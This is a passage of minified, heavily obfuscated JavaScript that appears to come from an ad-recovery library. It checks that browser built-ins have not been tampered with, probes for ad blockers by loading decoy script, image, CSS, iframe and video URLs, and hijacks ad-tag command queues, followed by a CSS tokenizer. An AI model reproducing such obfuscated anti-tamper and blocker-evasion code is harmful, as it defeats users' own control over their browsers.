A=vt.A[e(863)]();n[e(2967)]={},n[e(2967)][e(698)]=()=>A,n[e(2967)][e(698)]()!==A&&It(e(3823))}catch(_){It(e(3536))}}{Tt=e(3600);const C={inventory_name:vt.A[e(863)](),inventories_key:vt.A[e(863)]()},z=e(2090)[e(2832)](C[e(1139)],e(1995))[e(2832)](C[e(3195)],e(2987)),S={"apply-ratio":1};S[C[e(1139)]]=[{id:C[e(3195)],width:160,height:600,position:{selector:e(567),"position-rule":e(3799),"insert-rule":[]},"original-ads":[{selector:e(2378)}],attributes:[]}],jt(n[e(1156)][e(1639)](z),S,n)||It(e(3472));const E=e(1250),M={type:e(2628),marshalled:e(3754)};jt(n[e(1156)][e(1639)](E),M,n)||It(e(1623)),Tt=e(3649);let T=!1;for(let F=0;F<100;F++)if(n[e(1838)][e(508)]()!=n[e(1838)][e(508)]()){T=!0;break}T||It(),Tt=e(1262);const N={},I=vt.A[e(863)](),j=vt.A[e(863)]();N[I]=j,n[e(2508)][e(2804)](N)[0]===I&&N[I]===j||It(),Tt=e(677);const U=new(n[e(1294)])(e(3779));U[e(1883)](e(3676))&&!U[e(1883)](e(3516))||It(),Tt=e(1609);const L=e(1868);L[e(602)](e(2130))||It(e(602)),L[e(752)](e(3117))||It(e(752)),L[e(3826)](e(1965))||It(e(3826)),"st"!==L[e(3154)]("r")[0]&&It(e(3154)),"s"!==L[e(1935)](0)&&It(e(1935)),115!==L[e(2153)](0)&&It(e(2153)),e(1740)!==L[e(898)](/tr/g,"p")&&It(e(898));let O="";try{O=n[e(1968)][e(3144)]}catch(D){It(e(876))}O[e(752)]("/1")!==(t=>{const n=e;if(n(1868)!=typeof t)return!1;const r=t[n(521)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(521)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&It(e(752));{const H=(t,n)=>{const r=e,i=t[r(3154)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(3722)](o[n(1076)](0,t)),o=o[n(1076)](t+e[n(521)]);return i[n(3722)](o),i})(t,n);if(i[r(521)]!==o[r(521)])return!1;for(let t=0;t<i[r(521)];t++)if(i[t]!==o[t])return!1;return!0},P=[{target:navigator[e(3144)],key:"/"},{target:navigator[e(3144)],key:"/"},{target:navigator[e(3144)],key:e(2991)},{target:navigator[e(3144)],key:e(881)}];for(const{target:V,key:q}of P)H(V,q)||It(e(3154))}Tt=e(2753);let W=!1;try{throw new(n[e(1793)])(e(2529))}catch(B){W=!0}W||It(e(874)),Tt=e(3223);try{n[e(2710)][e(1085)],n[e(2710)][e(815)]}catch(X){It(e(2734))}const R=vt.A[e(863)](),J=n[e(815)](R);R!==n[e(1085)](J)&&It(e(3223)),Tt=e(3304),n[e(2475)](i)instanceof n[e(1339)]||It(e(2475)),Tt=e(3208),n[e(1968)][e(3144)]||It(e(2751)),Tt=e(1046),728!==n[e(1046)](e(1519))&&It(e(1046)),Tt=e(2275),(isNaN(n[e(3588)])||e(3047)!=typeof n[e(3588)]||isNaN(n[e(2905)])||e(3047)!=typeof n[e(2905)])&&It(e(2275)),Tt=e(3499);try{let Z=0,Q=Ct.z;(0,Ct.c)((()=>{const t=e;Z=vt.A[t(2247)](1,100)})),0!==Z&&Q!==Ct.z||It(e(836)),Z=0,Q=Ct.z,async function(){const t=e;Z=vt.A[t(2247)](1,100)}(),0===Z&&It(e(3499))}catch(G){It(e(836))}}try{Tt=e(2749);const Y=Math[e(508)](),K=Math[e(508)](),$=[Y,K];$[e(2948)](),$[0]===K&&$[1]===Y||It(e(2948))}catch(tt){It(e(2948))}{Tt=e(2508);const et=[[n,e(2356)],[n,e(2508)],[n,e(1968)],[{keyval:1},e(3124)]];let nt=!1;for(const[rt,it]of et)if(n[e(2508)][e(1401)](rt,it)){nt=!0;break}nt||It(e(1401))}{Tt=e(3608);const ot=window[e(1688)],st=Symbol(e(2571)),at={cmd:{push:()=>st}};window[e(1688)]=at,window[e(1688)]!==at&&It(e(3217)),window[e(1688)][e(1658)]!==at[e(1658)]&&It(e(2139)),window[e(1688)][e(1658)][e(3722)]!==at[e(1658)][e(3722)]&&It(e(1765)),window[e(1688)][e(1658)][e(3722)]()!==st&&It(e(3762)),window[e(1688)]=ot}},It=e=>{const n=t,r=n(1193)[n(2832)](e,n(3186))[n(2832)](Tt);throw console[n(2529)](r),r},jt=function(e,n){const r=t;let i=arguments[r(521)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1910)!=typeof e&&r(1910)!=typeof n)return e===n;if((e instanceof i[r(2749)]||e instanceof Array)!=(n instanceof i[r(2749)]||n instanceof Array))return!1;if(e instanceof i[r(2749)]||e instanceof Array){if(i[r(2508)][r(2804)](e)[r(521)]!==i[r(2508)][r(2804)](n)[r(521)])return!1;for(let t=0;t<e[r(521)];t++)if(!jt(e[t],n[t],i))return!1}else{if(i[r(2508)][r(2804)](e)[r(521)]!==i[r(2508)][r(2804)](n)[r(521)])return!1;for(const t in e)if(!jt(e[t],n[t],i))return!1}return!0};var Ut;const Lt=[{selectors:[t(2291),t(1950)],html:(0,String[t(1515)])(Ut||(Ot=[t(753)],Wt||(Wt=Ot[t(1076)](0)),Ut=Object[t(3564)](Object[t(1500)](Ot,{raw:{value:Object[t(3564)](Wt)}})))),cases:[[]]},{html:t(2035),selectors:[t(2457),t(957),t(2018)],cases:[[{selector:t(2018),attributes:{style:t(3658)}},{selector:t(1558),attributes:{lang:"ko"}}],[{selector:t(2018),attributes:{style:t(556)}},{selector:t(1558),attributes:{lang:"en","data-theme":t(1323)}}],[{selector:t(1558),attributes:{lang:t(2117),dir:t(1777)}}]],checker:function(e){const n=t;let r=arguments[n(521)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(2475)](e);if(n(712)===i[n(1569)](n(2207)))return!1;if(n(712)!==i[n(1569)](n(1117)))return!1;if(n(712)===i[n(1569)](n(2055)))return!1;if(n(712)!==i[n(1569)](n(2142)))return!1;if(n(2614)===i[n(1569)](n(3354)))return!1;if(n(712)!==i[n(1569)](n(1687)))return!1;const o=i[n(1569)](n(2705));if(n(1226)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(1569)](t)[n(898)]("px","")),a=[n(1414),n(2431),n(2611),n(3364),n(2131),n(3560),n(1209),n(3520),n(3120),n(1636),n(2481),n(2273)];for(const t of a)if(Math[n(2411)](s(t))>100)return!1;const c=[n(3034),n(3031)];for(const t of c){const i=r[n(2475)](e,t);if(n(1226)!==i[n(1569)](n(3445)))return!1;if(n(1226)!==i[n(1569)](n(862)))return!1;const o=i[n(1569)](n(2705));if(n(1226)!==o&&"0"!==o)return!1}const l=e[n(1147)]();return!(l[n(862)]<100||l[n(3445)]<100)}}];var Ot,Wt,Rt=J(704);let Jt;const Ft=()=>{const e=t;var n;return(null!==(n=Jt)&&void 0!==n?n:Jt=(0,Ct.c)(((t,e)=>{const n=a1C;var r;const i=[],o=null===(r=document[n(566)](n(2099)))||void 0===r?void 0:r[n(2720)];o&&i[n(3722)](o),i[n(3722)](new URL(n(2690)+String(Date[n(3344)]()),location[n(2720)])[n(2720)]),i[n(3722)](new URL(n(1160)+String(Date[n(3344)]()),location[n(2720)])[n(2720)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(2120)]((e=>{const r=n,o=document[r(2347)](r(1792));o[r(1959)](r(1239),"1"),o[r(1248)](r(2306),(()=>{t(!0)})),o[r(1248)](r(2529),(()=>{++s===i[r(521)]&&t(!1)})),o[r(2487)]=e}))})))[e(908)]((t=>(t||st.A[e(3207)](e(2010)),t)))};let Dt;async function Ht(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?vt.A[r(2247)](0,mt.ch):-1);const a=vt.A[r(3500)]([r(3684),r(1780),r(1711),r(982),r(3300)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(2832)](rt.A[r(2700)],r(1648))[r(2832)](a),kind:ht.MN[r(1881)],key:null,endpoint:rt.A[r(2700)],extra:{shardingIndex:n}}),l=document[r(2347)](r(2672));return l[r(1959)](r(1239),"1"),l[r(2487)]=c,(0,Ct.c)(((t,e)=>{const n=r;l[n(2235)]=()=>e(n(2201)),l[n(541)]=()=>t(),document[n(1141)][n(2708)](l)}))[r(1726)]((()=>{l[r(3461)]()}))}const Pt=e=>{const n=t;e[n(1283)][n(2926)](n(3445),"0"),e[n(1283)][n(2926)](n(862),"0"),e[n(1283)][n(2926)](n(1605),n(2614)),e[n(1283)][n(2926)](n(2903),n(712))},Vt=(e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a1C;i||(i=!0,t?n[r(1349)]():n[r(865)](e))};e[r(1248)](r(2306),(()=>o(!0))),e[r(1248)](r(2529),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(2529)])&&void 0!==n?n:new Error(e(3312)))})),window[r(1248)](r(3066),(t=>{const n=r;t[n(903)]===e[n(1790)]&&o(!0)}));const s=Rt.A[r(3121)](window)[r(1571)][r(3121)][r(978)](e);if((yt.A[r(1132)]()||yt.A[r(2001)]())&&s){const t=Date[r(3344)]();fetch(s,{cache:r(3240),priority:r(2772)})[r(908)]((t=>t[r(1497)]()))[r(908)]((()=>{const e=r,n=Date[e(3344)]()-t,i=Math[e(3279)](1001,5*n);st.A[e(3207)](e(1450)[e(2832)](i,e(852))[e(2832)](n)),setTimeout((async()=>{const t=e;await qt(),o(!1,new Error(t(1680)))}),i)}))[r(2835)]((()=>o(!1,new Error(r(3621)))))}},qt=()=>(0,Ct.c)((e=>{const n=t,r=document[n(2347)](n(2616));Pt(r),document[n(1141)][n(2708)](r);const i=vt.A[n(863)](),o=t=>{const s=n;t[s(3492)]===i&&(window[s(2242)](s(3066),o),r[s(3461)](),e())};window[n(1248)](n(3066),o),r[n(2488)][n(1574)](),r[n(2488)][n(1788)](n(1829)[n(2832)](i,n(3648))),r[n(2488)][n(1375)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=vt.A[n(3500)]([n(2476),n(671),n(3078),n(2229),n(3005)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(2700)],extra:{shardingIndex:i?vt.A[n(2247)](0,mt.ch):-1}}),a=vt.A[n(3500)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2247)](1,4),vt.A[n(2247)](1,4)],l=vt.A[n(3500)]([10,17,20,55]),u=s(""[n(2832)](rt.A[n(2700)],n(1866))[n(2832)](o),ht.MN[n(3064)]),d=s(""[n(2832)](rt.A[n(2700)],n(710))[n(2832)](o),ht.MN[n(1881)]),h=s(""[n(2832)](rt.A[n(2700)],n(2627))[n(2832)](o),ht.MN[n(961)]),f=s(""[n(2832)](rt.A[n(2700)],n(1453))[n(2832)](o),ht.MN[n(961)]),m=s(""[n(2832)](rt.A[n(2700)],n(3760))[n(2832)](a[0],n(3807))[n(2832)](a[1]),ht.MN[n(961)]),p=s(""[n(2832)](rt.A[n(2700)],n(639))[n(2832)](o,n(1737))[n(2832)](l),ht.MN[n(1593)]),g=s(""[n(2832)](rt.A[n(2700)],n(1041))[n(2832)](o),ht.MN[n(3064)]),b=s(""[n(2832)](rt.A[n(2700)],n(3451))[n(2832)](c[0],n(3807))[n(2832)](c[1]),ht.MN[n(961)]),w=document[n(2347)](n(2616));w[n(1959)](n(1239),"1"),w[n(2487)]=u,Pt(w),document[n(1141)][n(2708)](w);try{const t=Date[n(3344)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new Error(a1C(2812)))}),5e3),w[r(1248)](r(2529),(t=>{i=!0,e(t)})),w[r(1248)](r(2306),(()=>{i=!0,t()})),window[r(1248)](r(3066),(function e(n){const s=r;s(2678)===n[s(3492)][s(3094)]&&n[s(3492)][s(2955)]===o&&(window[s(2242)](s(3066),e),i=!0,t())}));const s=Rt.A[r(3121)](window)[r(1571)][r(3121)][r(978)](w);(yt.A[r(1132)]()||yt.A[r(2001)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(3240),priority:t(2772)})[t(908)]((e=>e[t(1497)]()))[t(908)]((()=>e(new Error(t(1487)))))[t(2835)]((()=>e(new Error(t(1378)))))}),1001)}));const e=Date[n(3344)]()-t,r=Math[n(3279)](2001,7*e),i=3e3;st.A[n(3207)](n(3222)[n(2832)](e,n(2106))[n(2832)](r,n(2738))[n(2832)](i,"ms"));const s=[{target:n(2672),params:{scriptUrl:d},expected:""[n(2832)](o)},{target:n(1532),params:{fetchUrl:h},expected:""[n(2832)](o)},{target:n(2655),params:{xhrUrl:f},expected:""[n(2832)](o)},{target:n(2547),params:{cssUrl:p},expected:""[n(2832)](l,"px")},{target:n(2616),params:{iframeUrl:g},expected:""[n(2832)](o)},{target:n(1066),params:{imageUrl:b},expected:""[n(2832)](c[0],"x")[n(2832)](c[1]),failOnlyIf:Ft}];(()=>{const t=n;if(void 0!==Dt)return Dt;try{""!==document[t(2347)](t(1464))[t(3753)](t(973))?Dt=!0:(Dt=!1,st.A[t(3207)](t(858)))}catch(t){Dt=!0}return Dt})()&&s[n(3722)]({target:n(1464),params:{videoUrl:m},expected:""[n(2832)](a[0],"x")[n(2832)](a[1]),failOnlyIf:Ft});const u=Object[n(1440)](s[n(2550)]((t=>{const e=n;let{target:r}=t;return[r,e(2113)]}))),v=s[n(2550)]((async t=>{const e=n;let{target:r,params:i,expected:s,failOnlyIf:a}=t;try{const t=Date[e(3344)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a1C;e[r(3492)][r(2955)]===o&&r(3216)===e[r(3492)][r(3094)]&&(i[r(2114)][r(2242)](r(3066),s),e[r(3492)].ok?t(e[r(3492)][r(3492)]):n(new Error(e[r(3492)][r(3066)])))},a={action:r(1187),target:c,params:l};i[r(2114)][r(3103)]=s,w[r(1790)][r(621)](a,"*",[i[r(1354)]])}))),a=Date[e(3344)]()-t;if(st.A[e(3207)](e(2301)[e(2832)](r,e(502))[e(2832)](n,e(2251))[e(2832)](a,"ms")),n!==s)throw new Error(e(2754)[e(2832)](r,e(3486)));u[r]=e(3216)}catch(c){if(a&&!await a())return st.A[e(3207)](""[e(2832)](r,e(838))),void(u[r]=e(1369));throw u[r]=e(798),st.A[e(3207)](e(2301)[e(2832)](r,e(3420))[e(2832)](c)),c}var c,l}));let y=null;const x=Date[n(3344)]();await new Promise(((t,e)=>{const s=n;Promise[s(2433)](v)[s(908)](t)[s(2835)](e),setTimeout((()=>{e(new Error(s(620)))}),r);let a=Date[s(3344)]();const c=t=>{const e=s;e(2678)===t[e(3492)][e(3094)]&&t[e(3492)][e(2955)]===o&&(a=Date[e(3344)]())};window[s(1248)](s(3066),c);const l=setInterval((()=>{const t=s;Date[t(3344)]()-a>i&&e(new Error(t(1985)))}),1001);y=()=>{const t=s;window[t(2242)](t(3066),c),clearInterval(l)}}))[n(908)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2835)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const i=Object[e(2093)](u)[e(2448)]((t=>{const n=e;let[r,i]=t;return n(3216)!==i&&n(1369)!==i}))[e(2550)]((t=>{let[e]=t;return e}));st.A[e(3207)](""[e(2832)](t,e(917))[e(2832)](i[e(668)](","),e(1560))[e(2832)](Date[e(3344)]()-x,"ms"));const o=Object[e(2093)](u)[e(2448)]((t=>{const n=e;let[r,i]=t;return n(2113)===i}));if(1!==o[e(521)]||e(1464)!==o[0][0])throw t;st.A[e(3207)](e(2756))})),st.A[n(3207)](n(1889)[n(2832)](Date[n(3344)]()-x,"ms")),w[n(3461)]()}catch(t){throw w[n(3461)](),t}};function Xt(e,n,r){const i=t,o={getSlots:()=>e[i(2550)]((t=>({id:t.id,refresh:t[i(1710)][i(2649)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Zt(e){const n=t;return n(648)===function(t){const e=n;try{return new URL(t)[e(1298)][e(3121)](e(2295))||""}catch(t){return""}}(e)}function Qt(e){const n=t,r=e[n(2448)]((t=>void 0!==t[n(2884)])),i=new Set(r[n(2550)]((t=>t[n(2884)].id)));for(const t of i){const i=r[n(2448)]((e=>e[n(2884)].id===t)),o=i[n(2550)]((t=>t[n(2884)][n(759)])),s=o[n(3048)](((t,e)=>t+e),0);let a=Math[n(508)]()*s;const c=o[n(1529)]((t=>(a-=t)<0)),l=i[n(2448)](((t,e)=>e!==c));e=e[n(2448)]((t=>!l[n(752)](t)))}return e}async function Gt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1C;window[t(1686)]&&window[t(1686)](t(3210),2,(r=>{const i=t;i(1444)!==r[i(3161)]&&!1!==r[i(979)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=J(8024),Kt=J(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(3207)](n(3721)),null!==(r=window[n(2220)])&&void 0!==r&&r[n(2048)])return;const i=window[n(2220)]||[];window[n(2220)]={push:t=>$t(t),__replaced:!0};for(const t of[...i][n(2948)]())$t(t);const o=t=>{const e=n;e(1532)===t[e(3094)]?t[e(3845)](...t[e(3173)]):e(882)===t[e(3094)]?t[e(3845)]():e(2642)===t[e(3094)]&&t[e(1396)]()},s=window[n(3093)]||[];window[n(3093)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)$t((()=>o(t)))}const ee=0,ne=1,re=2,ie=3,oe=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,fe=14,me=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,xe=22,ke=23,Ae=24,_e=25,Ce=0;function ze(t){return t>=48&&t<=57}function Se(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Me(t)||ze(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ie(t){return 10===t||13===t||12===t}function je(t){return Ie(t)||32===t||9===t}function Ue(t,e){return 92===t&&!Ie(e)&&e!==Ce}function Le(t,e,n){return 45===t?Me(e)||45===e||Ue(e,n):!!Me(t)||92===t&&Ue(t,e)}function Oe(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function We(t){return 65279===t||65534===t?1:0}const Re=new Array(128),Je=130;for(let e=0;e<Re[t(521)];e++)Re[e]=(je(e)?Je:ze(e)&&131)||Me(e)&&132||Ne(e)&&133||e||128;function Fe(t){return t<128?Re[t]:132}function De(e,n){const r=t;return n<e[r(521)]?e[r(2153)](n):0}function He(t,e,n){return 13===n&&10===De(t,e+1)?2:1}function Pe(e,n,r){let i=e[t(2153)](n);return Ee(i)&&(i|=32),i===r}function Ve(e,n,r,i){const o=t;if(r-n!==i[o(521)])return!1;if(n<0||r>e[o(521)])return!1;for(let t=n;t<r;t++){const r=i[o(2153)](t-n);let s=e[o(2153)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function qe(e,n){const r=t;for(;n<e[r(521)]&&je(e[r(2153)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(521)]&&ze(e[r(2153)](n));n++);return n}function Ze(e,n){const r=t;if(Se(De(e,(n+=2)-1))){for(const t=Math[r(2005)](e[r(521)],n+5);n<t&&Se(De(e,n));n++);const t=De(e,n);je(t)&&(n+=He(e,n,t))}return n}function Qe(e,n){const r=t;for(;n<e[r(521)];n++){const t=e[r(2153)](n);if(!Te(t)){if(!Ue(t,De(e,n+1)))break;n=Ze(e,n)-1}}return n}function Ge(e,n){const r=t;let i=e[r(2153)](n);if(43!==i&&45!==i||(i=e[r(2153)](n+=1)),ze(i)&&(n=Be(e,n+1),i=e[r(2153)](n)),46===i&&ze(e[r(2153)](n+1))&&(n=Be(e,n+=2)),Pe(e,n,101)){let t=0;i=e[r(2153)](n+1),45!==i&&43!==i||(t=1,i=e[r(2153)](n+2)),ze(i)&&(n=Be(e,n+1+t+1))}return n}function Ye(e,n){const r=t;for(;n<e[r(521)];n++){const t=e[r(2153)](n);if(41===t){n++;break}Ue(t,De(e,n+1))&&(n=Ze(e,n))}return n}function Ke(e){const n=t;if(1===e[n(521)]&&!Se(e[n(2153)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1708)](r)}const $e=[t(2558),t(1337),t(2384),t(3086),t(2986),t(2589),t(2330),t(1722),t(2478),t(966),t(3829),t(2566),t(3774),t(3809),t(795),t(2564),t(1370),t(2942),t(2626),t(735),t(1145),t(2657),t(496),t(1116),t(3538),t(1811)];function tn(e=null,n){const r=t;return null===e||e[r(521)]<n?new Uint32Array(Math[r(3279)](n+1024,16384)):e}function en(e){const n=t,r=e[n(903)],i=r[n(521)],o=r[n(521)]>0?We(r[n(2153)](0)):0,s=tn(e[n(1368)],i),a=tn(e[n(3456)],i);let c=e[n(1258)],l=e[n(3833)];for(let t=o;t<i;t++){const e=r[n(2153)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2153)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1368)]=s,e[n(3456)]=a,e[n(3042)]=!0}class nn{constructor(e,n,r,i){const o=t;this[o(3837)](e,n,r,i),this[o(1368)]=null,this[o(3456)]=null}[t(3837)](e="",n=0,r=1,i=1){const o=t;this[o(903)]=e,this[o(1531)]=n,this[o(1258)]=r,this[o(3833)]=i,this[o(3042)]=!1}[t(3073)](e,n){const r=t;return this[r(3042)]||en(this),{source:n,offset:this[r(1531)]+e,line:this[r(1368)][e],column:this[r(3456)][e]}}[t(675)](e,n,r){const i=t;return this[i(3042)]||en(this),{source:r,start:{offset:this[i(1531)]+e,line:this[i(1368)][e],column:this[i(3456)][e]},end:{offset:this[i(1531)]+n,line:this[i(1368)][n],column:this[i(3456)][n]}}}}const rn=16777215,on=24,sn=new Uint8Array(32);function an(t){return 0!==sn[t]}sn[re]=xe,sn[ye]=xe,sn[we]=ve,sn[ke]=Ae;class cn{constructor(e,n){this[t(3837)](e,n)}[t(3580)](){const e=t;this[e(1608)]=!1,this[e(3772)]=-1,this[e(1594)]=0,this[e(498)]=this[e(2218)],this[e(3782)]=this[e(2218)]}[t(3837)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(521)],o=tn(this[r(518)],e[r(521)]+1),s=tn(this[r(551)],e[r(521)]+1);let a=0,c=-1,l=0,u=e[r(521)];this[r(518)]=null,this[r(551)]=null,s[r(2748)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<on|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=sn[o[t]>>on]}else an(t)&&(u=r,l=sn[t])})),o[a]=ee<<on|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(903)]=e,this[r(2218)]=-1===c?0:c,this[r(742)]=a,this[r(518)]=o,this[r(551)]=s,this[r(3580)](),this[r(2981)]()}[t(1162)](e){const n=t;return(e+=this[n(3772)])<this[n(742)]?this[n(518)][e]>>on:ee}[t(2137)](e){const n=t;for(let t=this[n(3772)];t<this[n(742)];t++){const r=this[n(518)][t]>>on;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(3369)](e){const n=t;return(e+=this[n(3772)])<this[n(742)]?this[n(518)][e-1]&rn:this[n(903)][n(521)]}[t(1955)](e){const n=t;for(let t=this[n(3772)];t<this[n(742)];t++){const r=this[n(518)][t]>>on;if(r!==he&&r!==_e&&0==e--)return t-this[n(3772)]}return ee}[t(487)](e,n){const r=t;return(e+=this[r(3772)])<this[r(742)]&&Ve(this[r(903)],this[r(518)][e-1]&rn,this[r(518)][e]&rn,n)}[t(3531)](e){const n=t;return e===this[n(3772)]?this[n(498)]:e>0?e<this[n(742)]?this[n(518)][e-1]&rn:this[n(518)][this[n(742)]]&rn:this[n(2218)]}[t(3744)](e){const n=t;return this[n(903)][n(3209)](e,this[n(498)])}[t(1228)](e){const n=t;return this[n(551)][this[n(3772)]]<e}[t(3331)](e,n){const r=t;return n?this[r(1162)](n)===ce&&this[r(903)][r(2153)](this[r(3369)](n))===e:this[r(1594)]===ce&&this[r(903)][r(2153)](this[r(498)])===e}[t(3318)](e){const n=t;let r=this[n(3772)]+e;r<this[n(742)]?(this[n(3772)]=r,this[n(498)]=this[n(518)][r-1]&rn,r=this[n(518)][r],this[n(1594)]=r>>on,this[n(3782)]=r&rn):(this[n(3772)]=this[n(742)],this[n(2981)]())}[t(2981)](){const e=t;let n=this[e(3772)]+1;n<this[e(742)]?(this[e(3772)]=n,this[e(498)]=this[e(3782)],n=this[e(518)][n],this[e(1594)]=n>>on,this[e(3782)]=n&rn):(this[e(1608)]=!0,this[e(3772)]=this[e(742)],this[e(1594)]=ee,this[e(498)]=this[e(3782)]=this[e(903)][e(521)])}[t(885)](){const e=t;for(;this[e(1594)]===he||this[e(1594)]===_e;)this[e(2981)]()}[t(1739)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(742)]&&(o=this[r(551)][i],!(o<e));i++)switch(s=i>0?this[r(518)][i-1]&rn:this[r(2218)],n(this[r(903)][r(2153)](s))){case 1:break t;case 2:i++;break t;default:an(this[r(518)][i]>>on)&&(i=o)}this[r(3318)](i-this[r(3772)])}[t(1067)](e){const n=t;for(let t=0,r=this[n(2218)];t<this[n(742)];t++){const i=r,o=this[n(518)][t],s=o&rn;r=s,e(o>>on,i,s,t)}}[t(778)](){const e=t,n=new Array(this[e(742)]);return this[e(1067)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:$e[t],chunk:this[s(903)][s(3209)](r,i),balance:this[s(551)][o]}})),n}}function ln(e,n){const r=t;function i(t){return t<c?e[a1C(2153)](t):0}function o(){return d=Ge(e,d),Le(i(d),i(d+1),i(d+2))?(l=de,void(d=Qe(e,d))):37===i(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1C,n=d;return d=Qe(e,d),Ve(e,n,d,t(526))&&40===i(d)?(d=qe(e,d+1),34===i(d)||39===i(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=qe(e,d);d<e[n(521)];d++){const t=e[n(2153)](d);switch(Fe(t)){case 41:return void d++;case Je:return d=qe(e,d),41===i(d)||d>=e[n(521)]?void(d<e[n(521)]&&d++):(d=Ye(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ye(e,d),void(l=8);case 92:if(Ue(t,i(d+1))){d=Ze(e,d)-1;break}return d=Ye(e,d),void(l=8)}}}()):40===i(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1C;for(t||(t=i(d++)),l=se;d<e[n(521)];d++){const r=e[n(2153)](d);switch(Fe(r)){case t:return void d++;case Je:if(Ie(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(521)]-1)break;const o=i(d+1);Ie(o)?d+=He(e,d+1,o):Ue(r,o)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(521)];let l,u=We(i(0)),d=u;for(;d<c;){const t=e[r(2153)](d);switch(Fe(t)){case Je:l=he,d=qe(e,d+1);break;case 34:a();break;case 35:Te(i(d+1))||Ue(i(d+1),i(d+2))?(l=oe,d=Qe(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:Oe(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 44:l=be,d++;break;case 45:Oe(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=me,d+=3):Le(t,i(d+1),i(d+2))?s():(l=ce,d++);break;case 46:Oe(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 47:42===i(d+1)?(l=_e,d=e[r(2996)]("*/",d+2),d=-1===d?e[r(521)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=fe,d+=4):(l=ce,d++);break;case 64:Le(i(d+1),i(d+2),i(d+3))?(l=ie,d=Qe(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Ue(t,i(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:o();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let un=null;class dn{static[t(1606)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1742)]=null,this[e(2882)]=null,this[e(2465)]=null}[t(1606)](e){return dn[t(1606)](e)}[t(3382)](e,n){const r=t;let i;return null!==un?(i=un,un=un[r(2465)],i[r(1800)]=e,i[r(2981)]=n,i[r(2465)]=this[r(2465)]):i={prev:e,next:n,cursor:this[r(2465)]},this[r(2465)]=i,i}[t(3786)](){const e=t,{cursor:n}=this;this[e(2465)]=n[e(2465)],n[e(1800)]=null,n[e(2981)]=null,n[e(2465)]=un,un=n}[t(2491)](e,n,r,i){const 